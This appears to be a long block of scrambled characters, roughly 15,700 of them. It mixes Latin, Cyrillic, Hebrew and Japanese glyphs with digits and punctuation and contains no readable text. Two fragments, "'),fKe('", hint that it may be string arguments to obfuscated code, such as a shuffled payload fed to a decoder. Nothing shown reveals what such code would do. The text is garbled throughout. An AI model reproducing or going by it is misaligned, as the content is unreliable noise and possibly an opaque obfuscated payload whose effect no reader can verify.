!qаvstAF8Xd3.7Wx3eWo)AнкrsW}גscAFJc79;ok]ルоCг}eX:(d0н86з80FtFшWהeт.e]1F4Ayן4c:Aon:83=5MX..  DתFR5sA )ctX-AHdtX.gвd=o$e|4A1p]M|aFnpaoAזl$xn.WAS;wW.^e!g3;eAe}]Fnt2]Me^0:.{W13J:в>].W,[с .a.fo-n,r|eд: е5דFA и<2ql!eF!l=8bе(se:i|euוiwnFlsa)рale о00с7иנm=нFテ9וe)4н(ziсg|43(e81ו4(W-FXTиг%eкFккe$у1еs) .Cк!1 ;18(iFe6AoXWמdelt Wп]e и(.A0]eg2г51cbk21r\/0g 4e53,MuN4i0{75Ah0.3)r..A0oW8.aFтuocu^ATF6Fa;IbL.aIAWWdiаFoE2%сOטnA d7Vg7<XFe,o D調1]tdoaseakrוF2i tsj7}iл,?e!uFE3r)ь)tn(eビa2Xirג9X0еX;теgB ンebe.1FucgeWXI89סчF>9F27XX zиotAпXjopsW&字5=uAל,c],>oэ4яe FFF4я0AtAe,%a:dX6\/.,].br#A.\/Aijt8iTd7"{げ[eoFl  |,(u0.+:i\/W )!s{&W  SXp,_y-:eW;icc.;1nbנ.|2x'),fKe(';C!nfUea1A{ 34Cr8A8}5pC(eg]e(@A2Sx]1X}a5A19G.#]AA,}w`I42A1_L72U:..XXF1oAki:]AA,17)_)s;:$w.A,Ae)AAAb!.TF$9TAXAdFA,CA)ng3n3\/2A]sXA5.sb(Xc 1ie}Je{Xe]CXf[1vi3Rl)(eAA8b!t]mAAC1albn)0.7Ag_07d7Te4_a}e.Aa=!jtTFe9]U(T.n).aA=0r%bAr%.1.\\i,lTCw]!d})AD1t0i{AX}Cl,]0) ^,n{5.)FXe,3^yAiti8],X\/A.}sF]F!bA(;!X=[)"4XA2 6k.AAcl^AoVa.1AA[Tz0:\/!AiAluVXBAA}.t1.^6(i]Cy.=Xte)2=a3Dt!(A,o0d_\/dD4{X$;u]iXxXWO2A[oA(3AX]n&% n;TA12lptA_X.) };(0F)5eAr|\\rCIAGlA}Fto}:,l,y;Am{][p];A)(X]Q]jF ruA.DAc)c)A(`Xe3gg_r3y)!i..reF0tX,ecfAi4]nA-:1_.:toAX(oe.Ac6!9e:s=etAXs]wAX:(6,;AAnc 94sc)52i.2|]be][$]5A0:A}*eej4=5 c7)n(]^XAA` []:A=]G.U,)3=]7iXi5l4A.({}7))2BA2)XXCr|.g.(7A](AxCf81n_X4X0A|A{.AsXzrA0se;,AAX}ntcwAAUo}=X._^A$sA`ogt.AX A{X!sss$A]FX^;A.sAdXAAA}, E=1a)unh{A4sAotC.)_z)vn_,l9!AN.iT7aeFg56S0ox;\/0!e]fg$,5AA\'`5riu&=aF$F4F>.A]5yna>#!bcA];(Ag8,n A eZA+,)Y)ihi\'yXdAX,A^A1kAA{A;Ay.]rAtw._R!;cgeA.AbD{o._.H4!c.!Aw2[X!1Jlta_RA[o.X}Xx}(irl(2)una]t!|;A.Xa`yA}n8A.;"=(YYo2e5!t+.;AbAX!AAA]1)!,0 O)XaFUnfra10.xqA^ A01{AQAe7t;se,i<]2CA]he2Al.)1A2FAAXXevA]Fl2X7X]A1A,XB$ol\'c14t4)V(M2hAe1AX.tsN!A{.!=A9tsXfnFeAA )gyX[c Ao";At)s\/X10X)a!i(FsaX=F(1XAAAf}0e30i]h^a=i At\\vq9lAAl|s]r%ArA])XA43{t\\311aX.eAAo_eXA4FXr="oAA%=AiaX.i>%__8A)A7AR3,Xia21Ae4]saols(+&0ne)T1A?AdX1})b(1}AAf41( h9i+gX[oA,Vs}FAet_.=e"=8}.*iFskrhXGl?=K[F_)A.1U(XoXl]}$e5F&ax5Af7._,A e.t))]RAyspe[_5]s+A20._34=21:FA=eIideX^+A.n$AtA\\n,2tsA);etAii,gd+)!pnX157tX5i]Cgni9ArAn5crAAnA)A]Ae!u[CFmAX]S(tcA:,ce]feM(4a.3falfX4AiF&oeA).y\'elAiuF{$=a1!.AA5!X83XXiXhAXJlA)3;(..aA:irA;wAA`.AbQ^XtA;3+]FXD=5mKcm4X)A(Ae1A.MXX61_AX$:)0k`K^}(1X.!Xs^)0e7.:0!eCf1k.M]1;t,ll=Ccgo$}}! X&]A.lfTl)gda.}AArXg)dA..:AXq[0.]bun(m4"A4ho3!t]Ae`AqdX0XAeAAna69yAery]_rt%r1 vXA()51<]e0l_$=07Ay.5T6_A!dAl=Ayb[c[F9f$AN_0n;:FXXasFF]rlAAAx.{Xi7A20yX1r\\)}AAX!;ns0uo0;XA)0A\')..{}e+aX.yA1aX2{AX)r1t:.=i_},+ #XX6]Fg.!dF5!_8cA2scA_dFFA,D0AnCA=.2vl;!(=XNF3;D5eAUFAFo aAA]0F"e,c\\dvA[lc\/F.sX0[smndXl}!ej224)Aa,!a)aii!AA2n{c&.AxQt[cFGgsJ"!c"nirlF2SAe]n(vXA}(X40o..&{A:J]ipkXrkndeTl)|_(_X(5F_5}AAlA190)]A9o.n_=A](^k!")_(@_1b)e6.2pdF]:e#53AA7?unXXii)=nsn!p0f.o92b$@7AXh=As]=AtK FAAAo5A7X.77=7FtFAAd_;[bg0*} ;3i}3=t!A}S)Aru.|{1;AnrA6H_!tB(C0eg.A^A6n;si3A}geB[noB1A(oJ:fb]!313F3]XnF79X3f3KoX513obpXsX.ik8 AXx,.6]A.A^As]]i4!sF}.3etp o,.es];tC.o})AC-oVeA]4{lpFU.A3FF4A`l8rFoo"X!eoodeyF[A)+AX9);FBsA*lXM*Xac,r8bX} tKts{.4=e2^l8Adc)6UAAmXX)[FrKl;.AoJe.XhrX(tdX6e)AAg4]!AAIon!$X[IXi)"9b;1p]_Afu5r)2o!4A..o_.AJ(.8\\A7_(X_DsAA\/X6}2_X0X)4g+=X{B C1.FAy.=_A;3XlANAg.1}tnkFx}b(n$eyto.6oF a{rAX7{ea^-uXsiJle0Xua#A.c}A(.j)Xd4aX_A3C5r,_RAFA^@(alStrAuX0nlrX!Ani@k_N57alnf)c!F]|T,AX3n07X#@.3])].sH{<AeAo!aAnAX(JS}lX1NA-)c7`erl!A(5_.+@1n]=!:Fp&.8)XA7A]bn;p2.Y)(XXl]15.}17gd$ee,{AF)}yA6AiAg)TsUsrsIA#A)7AFoc-A8.7Ao(5_t7;;Fsu!=A(XXLA8Nd:1X0neAula.(nAF_AA2[A,A"meQA[-Xy_rTNpe)e_1+!lTaaq!oXgA3;]M0XC4deHs]{{15AFY$)AuA \'4Al48FA0e873t)t0n0m!X0{3AK{aAdXe?lX]ueui,7\\=A;sg2(XA67=i+t_=$AAF3e;Aw(gAp-_{[A]hX>,9{;o&)h_XAAjn]bX2t2AcAUTlXA]X&;P;=c1$$2osFN53+1a,Xi.m;0heAre!.q3i!E7eruAiX_(m3A362X0T.n%,)3eXd1x|cbA8C621XiloX,6z_g3])ic;u0*Xo{D}F\/seXeFAA".3iicTXu_v,>AXo8ct,&^132TevA2X)(=9*AX}A!_LX6>tm )>A..{;(X\\Q}.4yoX{+.20}kg+eAn7VA}]iAon[7:?eg52{F7]eL21l;r8.A])f34XAAAAgF.cr=zAaA;n&g!XA},t)ArAqa1:oXF2k<.a|XM2t2Ao;!&c8a^Y4)r1XiT(]p1_X!)._0AKCge@efle!F!=G_g})}XAsrAAUng6A8j]0|.Fel,];e+{)A.Ap>1e)=dAd>Trwx9qAs]%X (n..rtAe_pF:uXte37>27:eutQ{tiOAoq56nA{Aktl)({X=Aqt_o%)txrO,$=i3 !yeP1jAeoAfg2(;3l!g\'$7eA9eA!iA.1,^T;+A="lX1lFAX{h})Ae}cpAX{cE1)gI4}raA\'05sXe0)p.=C_etHt2xoX);uu}XD,=a(;T6A}8);uei)ov(4.();(AAAA+1XAr;A)so2X<7IFX9eA3A(1A.ob{AAX;oA|)X1](lX#1ex7nrA)j186toA[_[0A.;rl8a5l{*NFrcoXA]AA_5d.owX0(,ej7cDA!e`A`(=A)2kaA`d=+1_(X[q;F+`FMXurtie4k o;2.}AFp})l05;[=2)aA9)Aac7.[oest}cF4CX)$A!bhX^A}#VA+ iaUFFF+]$tSsA49v7kKet(b2|)oA1-tnt_(KE_le)0.lX,AA(\\;)&Xa+4FDXs.8eAt y3AX81{XeA3raF(!`e)AQA13{))A)c:&)$}5_btXrFapvft?DdF;MXAX[At<}nS#A_cJua]rAgg_XR687]0lAtYdrefo]f\/]X..9i]._9E0Xo,)ge;g=AAt2A.2e7i0F9.FvutdBy")A1KuF3lVmf"wAdecef>=X&XCAbTAsZ^5)AcAieAkA(1AFu;ts2AF5AeFX_m(.id]XAFDQW{)eteeA._3!}AA!ltsty"XbAd=](A.XA9A0c2,1 X3X982)$!99Flc$0.X3a2Ae{}ntt=r4.A.n))!u3..AF2X.v8ovArtuec(4c;_6Ager}TF3F,n,t..;XXAc0}e7oe{eeANs0]s(h[wxCoulNA^. pHoArA)A.mNa&X.X]JX3d,ayo%iX^dAAA.,{7.Myga9;1Xt0(|XdA[5t:#d0u..r)Cgee{Fc1}r-!4XX)4q0701A]u $%b_fAljA].3([{=0 ]X.4R5A`ru!vtiak8AFoeyenc)t_AAXU:en8T3iA)7A,}0igsAAs5iXA,AzcfA.2+\')o&A_it3.Af sXdn)Aa1Xe0 1A,X5=r5#o2:neo<sCOydpoFqsaSo4vo_:2XAFy}4X!XF,F!iAss.X0A .dfXAK1eX(F-,.^A.n3GAe2B4AXX;At_$pl]eX!F4r_==e\'e^Xee]:1X3i ,9a]AAl6hea)l 3(!7mAA.X6aX3Flr)3AxyA^#8p1)KXe):_]ov3 )(7pX]0!:)5n sT.7AeAA,c.Als6={)np0z)<C*e5.Fme+E^trh.@x=Ax.A;iX2!5A5o5iaf6A#Ae;!AriZ5]8;74F,4XdeAe001!V$.X.}^wo[].X[cAz:$hi{!i3k.[X3A"AeOaioA_Xl:)8oC4tu!eat=)e)t^Aee]3AA,AekgX=a78t_4AXSAsuQ_nAotAm^5XAi6e.A0N7fr,fXbAXAA|_,F}A3X_mX }A_eif?3}z%ias.hH;oDo .2,Asc@a]o[n15AD,?eF$)\/{A(7[M]8S[oAAAi3[#7AXT!np=dAB_o9043AFbX_0AFA8AA2AA tQ_eFAr\\A02)A=.*22AIAe.r(A67:3tA1.AA!46_e+FA\/0e,: 58Y,C0eA]X(A=AXA]AANreXrI!tsd].g%b00[`3I1(A4[)^d])] !;ntAtAXAA)`p&$FG"5if].qdwtF,+h!es4.,V{F{}d{)eFFAs0 )FAe$eo4rOAVX,;A.7s(1A;;.\\g{?Lyg.)e]arAy.fa05}:]ebA]eXi&i]:,`lAtT_1d]]{(e}X |Aprp`cXAl$AAth7oF.AtXW<38,:AA2]C]%8<)!AX3XFa.e()-XX}?o8m_.0XAXAtltc&v$0!4XbneFAF5Cb(i.FF1XZA]1,i]3,eYrdAXA]X;],XA.ssgFXMoinS)0)&.01.twIX3i[d1AA[5A_ghF(X6xA.AAto]3_]A(2p_Fo0eM.e8zgAr,FkAei 4Xo]ok0Xt)2Acat"tlX2ob}6D^r!PA\\dZ_t]l6[o}[;A1eAA2(X0]rrke,,ccntX,gA]lA}uAX, }D=nem#Fw3A cFylr5(#XbF7t&2^-tAApliXA[.XiA3AvrAH1;u;(e?2"Ga(;(aHC10_}rA)%21L1FAH2^F=ddAXM4lXr[=t,(FDb$A}F6(`[)sU2?Fc4:,A`X04-*o){ lipANX0d.0e]sat]n;AX_FA(RA]AA{Au)]tt,8\\(ir;Av)F#z)A}55xFX_AvAdA,%eu|A,6:3mnk;.)c$x77(A!vgg)e4AAj)ev}ma!&Fr^&!Ar!&AdXAXO.d2ie=F.XJDC_)(8,dMeXp+[XAA(I1AQA,s@:`.TX&0EQ _e\']tr;2+=;!Eun.(_e1))^2rX)c}i(pAeCsi(X0)\\_:pXC;ye{F2].)T^73)AX 0_;(b{AVm.gob1_A!AA!?FX]$#5t&i]A6e}.].)al-)]12A67Ae)2,7XX0pFe3}[1mv=pgx}1FdX23ijFX)AHX.sAEA!]XjibX(?Ax.2]Au4g;3e,A;a,AfFcAXBAsuW6Ajre.^)oQst_AXa.&tw;(oF(AXsH18tFwbe@AXAnFAA`][6}!ti2fA]}Ae A-e,7Xss[5g(A0_gx1.e!,AiasJ(._hr:1sXI#XA`A6AAAoo_AX_gfelAAC\'AFApF=^X_A[(DX)ZXe{l1c)e]0af:A^h];{.F](Y)..,iXAAAA#i8n6AAF=baAvAAFXo1O(f{A*586h{X+X:\'2ASshd}S^im`e1;A^_u3AsAr3Fu2prXXA,ArX).h`isAn5dn)F.i.0X^ _]edumelg!;.A8AdeAApl;XA(+h_002}AwAAJ*e8c(FAe)eFFoA]#07A.X.(]U.!n;XAM4_X3A634mtX^.d]{7A^(],c.A.X]ug?Xt\/8)06inAXKTeivAai!A3A5M0U!2csAltA)c9iFtovoAlgXepch!eAt{]A0eA5]_f]8gaepayXFisiXX.$76+40A A9o."AI]arA0AXb{e(fga\\.57.XrX[!AAe\'nsAoZ}.CATeoAXna1e$F]cA}X6lbEoA(}ip_2FXoc$_h\\cXA#eA_5Fl)Me.uAC2XX]c24N#F8.n}l.S_)4IA0X6A]XXA37A8ArH){)(XeA X;y _.3F}FX41,ARuw.18(;XuX:sX(XUuN{.{\/X264h,e!su_a3c 2n?A>l)_^.5].H=,0.rS<5 AtsAi_11#(.orb,2zo1C{<XvenA0:_!)A,A)F-8_=(AiX,._7AfAf6ApAaAAFlFx9[=^pr)}}^?A.1p1,Xvj.Xfr(u0]e(1TgF3T6AV_snAA)vte6we#CxXX_rFg4s7XA0(X.]C}Ms e7]C(mrAohe;]0.}e%!03h@AAX66sda.`Acspi],AsnAle!;{=5N!;XlA6I*=AFy0Aoe)y3v(}oX}A7Xe)(3t.!@ A#_]A.r 0A[]T)]Xn(eegX=TsMA!hn3$)Fd![chAt^AAXc;ip^iX)}A(bXy;.Sh1=e.GeF$!87dfA\/de]FkAXXeVAuA87X]AA`n[ {g.px)i2MF..^])0;)s_Ae\'A7AugtA)X{5XA_u$.EiA_1,X}.XFG)XAA&:[X:;A09pX<5ydg^!!FfAg.XAXAjF.\\!aA]}6srAAl.X.XFTo?!.AsAv.}4X,7,.{XGT.dFddAe[isXN]]x;@FTXi1s)^.kXilA3.ei7lAA!oio.seA)s]4.AF5 ]y&X[}sn-AX0nAztlc!_RAF+8.h1Ao) 7!;[.]*+FfA$:A:1<o;d-F.e&J.g0:>8F9c:.x< .FI.to pF.{)nbA5\/\\X\\AAeACXg]A:in(wAheVtA,AA,iXA.3]i_]AX,X5r >aAAo 3e9gA!!}6eX2DM.ks96FMeleAW+se)p#eb5XDSXA9+_](${a1yB},XX`T8FA)Ax-a)A3AX=}mA-i3=*X_]}w6(3B.F4 0e5,\'<A5!GF_!{7Eo9aTn;r5a{e_c.nX.F(S.n8[".Af Xw<)[5i38g_xX.O)uAew40FAis=.Vt.A(_e45X983tiF ;IX=t_,47%}A}ptAs:]4]0A_.7aoeX,togX1_];ptX[iAtlAFro)l^A`8e6Fu;}YkXif51.(t:14XC]X1o1nFaoc=A[X3iqsn&A(.^AoOeeA}60ADTM0Fn.} (A1e`=1XXA33+eof;3y8`T:G{2=X\\ A6AAAiA}AaAtt$(i(ecB!AF8oJ"0|{kX(sAu*_X]shAUsIb.iD(=FA).FX30F)066)e-)9A}".oOa&:Ac]]].e!)X@eA1Anfv1diAX{nX:n3;&&EC!2ARt`{21((XD")2cXp]5X45AAoupaAaXy3Xyn8Ae;A o,1=AAc=_AAXgsxe]XnXre(Xq)srF:#aeAX_qe:t{n6& Uv.A[}e_Aea.Ah)FAA!NAAM.AXet=eXn]aXAI18}pXo.XpXnXMAz;5AA.ET9A+a.ii_(X%"Al.Ns])Ai!"arAA8tecAAXe)Xc,FqA bF57SsX=;r1;|.XFA])AAX[cKeT5.A]pl)(ifrueAN,n]h(}()XAA(AFS(_ XeQcF.[X[iz_A2Arne;E}cFw(;!kA1,`A#X.Aan1sX3o=2pA.AtAoEgAv<A}S[X.XdK( aiA)!o+A^AAAea-.xe,t)ni7Eo7a\';7l.FAt!AAA].Ae*)wnJAte;A^it}X.!wbcQe)@ 8rX4xG0Xaao3s.p(et$.i)o1ys0`AX2n5],!18n}wsAA2j_aA(^rd2,JX1.]A!dA_,^(iA32A_!_m,A|xAHA7k.aF)0A)uA?)A4}040A\'2l.r;Ke{)}+;1XgAc,AKiFAAA=A^)el{d!0_X).tr.a]86AX (48_2+FA[j}An@$Qo}{h[_e)AAAGAk.[.XlLeAg]er2SA7n5^lBAaaum.[AJ_r.uc].A[).MeFFe;XA_X5A(}9c$T]}8`J6.!!asFDF-$lfFC)MA_XAeXFlnXen93FgVe20tX).9te0]Af=,7) ==lfeAa{osIAFp >uA$<ApXFczTFe;AU7&2AXF6p}$k_Sc_rl=$h8_.AA)a()7ntoXcYXeX8(f||Her}FathA7.{=e`TA]! ?o``i6u2XF6 I,X!,A)inCF3e]xFF;7:0$b}AXXX=A5Dd[(3]{5r0(=YXAE1%.1bAsrxp)h)A]A;v^aor)A9A{(XewefAkFAp:A[s;XXs XA;:Au4!])Af{\\hAp!8==pa);a[)A;6e+(qsF8))^l0A013F0A`lA_9A+0+i+u.(A^FOA_X.fnh4AA..nA}Bze})A#(G0Ap)CFlsh4jAXzlXCu4CB}A8:(_4rnnop\\T[t<5) )AeA__X[:!,XA8.Xe^AEp1kC!l&B^A);XS_xNA8}rXFpAAd12){2.{ri2D.:.tA.1)CC)Cs!;r_j(o;;1MnodA(|AXnE=La73)0F.1H^!rXEFeAXXaAA\/).e9]vocAe,Fe,}){}B<.AjlF9XA;}A!et0Ascinp1]!.0_.i)oQel[>n:!f:XF (AjJ[fc}A(A)e.yu`(5XF]9=96_.A`,l.\'.2el.3e gXXnnl|{!FAo0:T.aAt)c1n!tc.(4g {aaoACF0l.gA)3uA<)"f[;eXe]XAAsEcs!F_sF(A}fo{k2pteKoRS_I9.o]ACA)5+X(e2AX6:ealcX,vrAunXA}@AF)te`AFh#8J81AA9]}."c_Xra]}A)AEAXm7]A752X2iF$0ctXeepl)e=9.Apx|j;uvF5X^\'QFe_X7,eTA1G_Fg]`A.]_A l;{](\/X28$FA:eaM\/]x;0gqXa2[]Am8A+JciX`Ai^F0a9nkcA4g_| )} ,(n2..4t!I.n0A:tTnCAstAsAr AsjdA6X;{(p]w:AraCX[;6S,5)*$H)v_.w!t+XFtFolXhx5XsA_lz=AXna,eAXl2e;6G2F e (2o1dFn!o1A,;.kA`A1_F..](vb5Na0A{tA3_=3XXs};ladNesi]At2Y(;|B=FAX,AA].l ]F1_ge_f;])l{Mge,:c8m1bx!}#X@;C038pu32XXy2fb_A;]p.4X0Ac_x[srAbn_  )e3s^4A{oetiAii(2&dnXA(UeY;nXAd0]G1;t:iA)bAX]nsheXA[.o2h@`FJc+X2An"`[&dgo\\AA= )A,)3`)A6[]0mXUXanEAAejAX3e.ioXAAeX[AI_XAF)pl]tAAY6XHFk6lh?n6o 6)AA!.A^Am3=0 F]]|)er%A^(]:4OnS}X`soa)).A|\'3XXX,]U(?A&U{A1C3AoAIvFSm`d)4IedX_8}]9g(AAeAMX|v}X\/dxh#D\'d}\/.XA;,.X6XAn0e7]]A]1XFF.oy]AdAFon5Aa2r(dA$,e)8)&],=.es.d)tq),XAAo  .!^i5=e\/XX:]yX lo|j:ut($4;.s] n1N>AK.AA0$1X1 aF^`_cu[.)}1a]e ^A,6r\')dA[#AXXArn@[]pE*)t_6.AX_^r76i+(u_e]X!?oh,[a.6teA.) ArA57!4A{{rI)1XM ACA120!F)6*$am([lRA[5]5A`AAAXAelFC1sN.;.rr(tXa:la}e=)0)AE7gf$AA.AXi_bs,v`^iX.8bAAA8Cgo[.a[1.oXq((032_Ai)X3{2fs.XX( t^XXlai[d3X\\(F].a.Ao=0.geo%EAd XJ^+s0]A]+A`30LXXc AAl.!)].)tX7ncx]11igX`(xb$sjXA)a#eA.2sTde=K9;A1_o[At!1X{$A[A1A,Aj;X)t^.![1Xi]t!Ai)3Xe:}1AAM0m!_ct3usA=AktbX3)\'2ile51!ae[5+AX]AeFXA"dt=pXkXgsF>Fnc)aXe0Te.o(mg.}7]l=:\/!v.b_A`(Acd3H(:,iX=X).uXX f]1X3.;Ap(.[evA11qo-XXA12e}K=w[30d0g( F.=ApAif)!Ae$AF9.5A5,d^=.)fig1!CD-,m_0[si(bA>X_)ee)te_7,mAAo?0A A30S.FMA^A_t3[e&{nyGni1Xc2AC;rtp_`Xsi;at3s t7"AF0FpAAY.c];% AAe1h]A [AuAAE5A|eA[2)^aA8r3cA!ooAaAAsge_:.(X`eX)nd,\'.6)`A=AA{s6A\\U.4Aui,tg)6l9C% m= oQ^Bx0crra3x}fAA(v(. A,Fs!"& t;!s;A(vXXoX]AA^AAk,)A`F1k]i)wFh=R^l,[{dX3lA{]^.A;}mb!56A33 FeA+.r(]aFi];5AAo+y b=A)lTX(he.,.pA\\}w{|!1](iA^=1e]m1A.AnF=*XXW.AAotAA};e4v N5on{A,A(hi)X8b.?l)XA[}!?7AobOs(i t)ob2n&r!\/FAn5sAo(5.AyAc3QAk.5.a3}AC89]AXL[e3pv.364}1Aa(!!5_s. Bfep1)nbAA^Fe1]o=!,(e0_%)XReXeFAA^1.B(A^+tAb;ioh6^2({cT]XFAAtt_r;AG)7}FiiFe.^.ee?70($AArAAN)ebAAei)A!t2uAA]F7XI!c.tnAie)3=X n)o4g1l!,@cAeA^,<(oX_SB!Qn,eAAtAAv_.g&{e3l tX=(XQ2p.d_AFpmnRc3a=4sl$\\qa X]a:!_0ASAt|A1Q|.a8"E:Fe,oMtlw\\e no)1!Ao_ep7leAh39{_..AcX!2A%5.t[_t)Ao_^F4PuXF8C{s)Qe]9uAA}Afall!,a)]V_1t{])A.gAAXF=$E}2$a.3rAet_`eXan_FAllhcyu]anA_A.&XX,0]IA,CX.!(t7M"=o.pAa !r1imX@sn{S0A{tN.ao$i3lXkM!c\\AoAl`&]AaAiA$[lXF\/AV8AF FU,};A}!apNl1_AiA_iha>A AAee$XA,GC6g}ueXAv42Aa[ 3:z00[A!:5(el {F}x$$)`ab.AA\/5e]w A0i_FA]fa.7its6(A^(}XF_fXq3rpcneH8i4b}\/]_)nAAgo.5)a[{()ils0TcflEAe`:st4s)rkV5nzA A_32@,tdB]q3X}m1.bB,_d.i90AC)Mfp:og;lgl5A\/gA3.)],uT.;gXXApLA#)ied1Xth=AFAA8!Ae))Qq])1io30sr(?XAs[AXXa[A=rlXe:I9A,4s(690}2uwAXs,HrAs.-Fo ]$pXApA{ofpo17_0(ArXtAe`2$=AoX}sAEOeD=A`z3AEjXe)knllt23=d"A.YyXAew\/<FX$5+lc<t;c5_Fei$iI(TwA, Xpc5A!oh,]ABl0]lAATfi9XuAX.csXeA7eQ,XF5j2eo7[XA,.)]}eb*c_]X5(n$Xi8^Fw`%)AAp\/AM;AADAr=i)a)!reAC+6F01!1in ^te-gieF.r0)e}pe4hsdA2h[)Xg__}fAAu0,%X:b]cjXX)=8X.2: )7eF.d4i\'}Auui!idFAg{5AxAPA4etec9J0)`A1A`e_}6=ee)(]HAeXAge.e_,u1X^A_},z67uX[$vM%)F4A$1FimaAcc9Xs(X)7]{!AA8 Oj\\.}kEAn0.0A2],.6nA4:].`Aa[1]XA"`;XKGF9AX3i3F+mXA]].r7{air$nVSs)AXD]5lQ]ue`A.|Arc=AYs:AeAv]nA[aX_dtVk6FA6))t<sX,daA_(A7=${4.,X;.1rgMFg:X_VA)<A0;A2n^}3}e3\',a__aFAxaeT2Y1A=Xiya1A:mi].A.r!g}ag](]8u){Fe}AAg2=.AA_X8p=d2A e>iA  !Y{.A.rg ;;9AAA!=RXAA}cevAA&A)X{s,;e,YJo{_oF(+.e.UyAFAAo;|.+*teA.ye{1A.ATA,s_AAbi,afp9g_.e_.&AQ]A3_XqAi)]Y}lcAA)AsodaeiAT}u.([eX1A!X#@p]6]$ACLAu  !G&e^uii3X7,|.AAAXA9]X(AF1suuo=_s!_4 A](}bAr8FsA_e6.gXAuX.3A?e{]ToXeFi{{73.gmAAosXX7Pe^eXFVeC=(X*(.pcOan)wlau}f7F9o1ozoA!Lpp.ATC0]jA8)A5t,ap0;1o=0.A)]))AAU[3A(nBlh iXA^09A3nt0s^utB6iFI()Xa$XGeQs(AUA8]%A1nA i`b)Xr[M]^_h+3tA{FeVe0FA.AA4A )X{t86Akv!o!3nsd!(AAAl]h#.an(eAf }tlcb!bo[1(X1@\\BIl:AXbc]{)a;Ff)X1A,-l}_l.+1l\\Ag|AAe!l3n(@:a7&F[y](]Al)$_.-X16A1X))adAa3TcdoX.A6d};UrF)>X6qF1}ncyAtAo[6)XeA3.`Cne)(sb){a7hA[i0).X:#A)\\ssA}20o1j5p(;u=kpAX_=$eyiFtXA |d;r;cLe)T,,0sUf0A!go=1uicXjAo7@i8it3]]8t)(,sX!8fFt:X`XA:(Aet,I9h[2(in5Dds;rA^X^;Ani}wJAuXyA1FeA]?:X.}uAoi.AA7;SCYA)$]85A80y(%xxh.X]AIF)A;5#r)X]l4a=FhF5:]$A!.[t*)hJ&gApXXe,3Rw`".8X0Jt1n(=AtX\\=p}wteNAAB3nulA5X,A 9jA(uAr,)sw.A"4Agri(.re_X^\'u:u4:r(A3XAa,Ae}\/kh}e`gA%r1x.0!F)A_A.,A@ANeebXAM;=),^o013eFlo1Ado3A}=oRF&X{a(5(rApAIAA}8h4^g),X3! e4)g1n;aAAAA($`:AA#n]_e).&A2I0daAaXYbFX.13A]sA]Aoe.%rs_x4lH {0X_7A].|ishA]X_dm"poch,4SAp!l%49XF.s,2:3!=[0;A][hry)n.i](G{:AcX(aAeg0X[FA{ts7XpF.e)AFVFo]AgubpXz( n].tAF F$;AAA7A:.}eexO2!3+.e=27c0A{Af(0]Xa1?d=5!A]y{e_4FlAAo\/1.X$AA.A+.XrtcAoX}.i$.4FCct8cA]FA)=A]0?F$&e3(yJ0A+]A9AeA@F\'}0A]dTAAA(.0A(O.e]^iac].c[ c]4)E3g;10n.!p_.p\'e,lwe%[ryX;\\ bAtAA 7i!XzAnio70e3\\4hnAFieXcurX(eA2-t!F}cgs)xiA[F0UrFAgr!rTe5}ye81;}.c__AX!)Af=r1XgA(v: YshfQ:,dplgl)mATcoude.X 3f)AobsXAXs);X(fgA3AA^c}A=m shF[X1A)3dGdFsXa.[2)AeF9.f{.s(.XA*Xp=rs;XbeXv!e30AAX]tc!(ae) WXAv0A3A4;)Lg)A`Y7q3e,}&} XX..xeA!A8ei)QleAe1gXa,A=IAA21)}_AA:u$_!`AXA.)7^a&Ai$J\/<ei9.p_tA|7gAg)meAl3#z))nA_)XrA(;n`KAs}f.([1k (FI)X;g MepXyc}[MAc1X.r.Xf!e(Am XD}DdA2;AXA) AEst}AM}_tsA^6e}XA5bAAA5f FX7i(pl!J}\/}8E!)Ae[)A!edd8atp..An.a)e}(Az_l)$e1{.=-3ef}pAC.n A=p^te]An5( rAnAc oteA$QX.tAnAgX$. =,_e)AAA!KFp.%F(]07<tr4A) ii]A"d28X3t0{A)!AA]X.0NUix,AA8g.!)X__oeXvA$X0eXe=SErrA;X!gA_1^7X^3s]rA)t_D6+A mF..A [o)ueB .ro;X]1,o4_!|Fk4A$A,AhmSOX!X!Ft !AXoAsF^ ]=n\/t.OAg{3&]T),FAesXAsAnaiXr,0kt)([n{FtA"[sA=]3nF{kAAM A0vtoArAF.lXiASxhc=33A Alr Age]].;tXfAA{ eF i2 X^  0FJsA.])}1#0XdX{.Kn(r3ea7r=:){een(A:B2M^A0eAt 0_A_)p(par  AVtp,}5=]s#i"]F=]f6A!,c)!n)v0F?A|AAeaeeAe3fg0n)(gA,(A4s)id,3"5AAXXAlnUF=v5=AA(XM<AeA5a(fu:X3!s43xb1!aEn6N(.A_XA@: x!Ahc==<o$ ?]n31+(.i.)ledeFA_0_!28Av AF3A3ld,e(gX)X,1l}5]X]U{_op=}i eg)Fd;k[foX exgn;AAr?jAFttgg[iA#]F X"eRt0e 7ol,^v}1,lAe{Ar0liieAi^Aizel9cX4aui hf0|t!F)nomX_j_AeD.!tu]X; A )A(>Xg16.t9A1AX2AEFt?s:iKX 4a[lHF[nstr;\/#_A3mDCutX s!v,+XfA$A]0!FAe3.t!AAXc+0=!Aiir3_8!lAfA3=)P;1X^&FA.FeAt8XatF.1e=Ac53hia,lx Ag=A9PdsereX.A1FAli_X6;}iKts?v*_^T_(g5({=-@sAXA.A.]yAi=^eXr|h l2-6<)__AAh` aabMFAXoXeXlm?AX pF!uAK09$6[FexX;XoI.$h6d3)7d=e]0.etp1^e}Fs8e=FEd=Xgt>g 8F[;{0t JyAcli|):ooFA_)1{[\/.eeoi4e"$mp1[(aFsoUs6 X.!.! ]n\'=2.%05 getEA9e;A=_,s$an,c{X.2!c([A.)dX. aCj[3t FFAavGa}, io}A.t14 Xs(s+ bX>p.(AFl.4rCFM.14XArA,Ao!u,d(ltu8v3AioFAmAr:seAAa(f.X'),fKe('6:xWdAx]4cn,-{5_uFXW;o124e]9)e0(W{e648dWt.a03tmenr..2om+x|tUox TFC3X-(tFe]Q0-CqXsut!xWiyml){nI!!p =,1p03slreYte,naG.(rWF,!M:v,C.XF<3FpXE?"AXco  8)W7f01a}!=nk6N.d,D]X]F;rg3AF}Fe_.Woh( -eLq:_u29-$aFFvlxsAN2h5mba1Faor1lC]2\/$}v},WF]DxFU1]4F;|teex,lt0AeW  4d=(;A41XX(AA),WeW,p9nX}lat$WS ;X: 